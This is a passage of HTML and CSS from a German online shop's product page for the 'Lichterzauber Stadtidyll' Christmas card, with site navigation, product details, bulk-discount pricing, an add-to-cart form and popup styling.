href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Weihnachtskarte Lichterzauber Stadtidyll</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">75-22302</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Diese Weihnachtskarte mit mit einer lieblichen Stadtansicht aus unserer
neuen Kollektion "Lichterzauber" ist ein richtiger Gemütlich-Macher.
Denn die Karte kann aufgestellt und über LED-Licht gestülpt werden.
Filigrane Stanzungen lassen dann das warme Licht nach außen scheinen
und verzaubern mit sanftem Strahlen den Raum. So ist unsere
"Lichterzauber"-Karten nicht nur ein herzlicher Weihnachtsgruß sondern
gleichzeitig wunderschöne, weihnachtliche Deko-Objekte für Ihre
Festtafel.

<p> Für <b>Privatkunden</b>: Passend zur Weihnachtskarte Lichterzauber
können hier im Shop auch <a
href=led-teelicht-warmweiss-75-0002.html>LED-Teelichter</a> und <a
href=versandkarton-lichterzauber-75-0003.html>Versandkartons</a>
bestellt werden.</p>
<p> Für <b>Firmenkunden</b>:  Hier finden Sie passend zur
Weihnachtskarte Lichterzauber <a
href=b2b/led-teelicht-warmweiss-75-0002.html>LED-Teelichter</a>.</p></div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Weihnachten</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">75-22302</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Lichterkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Handmade</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Laserschnitt</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Stanzung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="75-22302"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvd2VpaG5hY2h0ZW4td2VpaG5hY2h0c2thcnRlLWxpY2h0ZXJ6YXViZXItc3RhZHRpZHlsbC03NS0yMjMwMi5odG1s/product/2715/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="2715" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2715" />
        <input name="form_key" type="hidden" value="jU39JjmVrcTkS6m0" />                            <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="4.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">4,95 €</span></span>
                <meta itemprop="price" content="4.95" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="2715" data-price-box="product-id-2715">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-2715"                data-price-amount="4.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">4,95 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="4.7"
        data-price-type=""
        class="price-wrapper "><span class="price">4,70 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="4.46"
        data-price-type=""
        class="price-wrapper "><span class="price">4,46 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="4.21"
        data-price-type=""
        class="price-wrapper "><span class="price">4,21 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="3.71"
        data-price-type=""
        class="price-wrapper "><span class="price">3,71 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="3.47"
        data-price-type=""
        class="price-wrapper "><span class="price">3,47 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="3.22"
        data-price-type=""
        class="price-wrapper "><span class="price">3,22 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="2.97"
        data-price-type=""
        class="price-wrapper "><span class="price">2,97 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="2.72"
        data-price-type=""
        class="price-wrapper "><span class="price">2,72 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="2.23"
        data-price-type=""
        class="price-wrapper "><span class="price">2,23 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


        
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            

<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
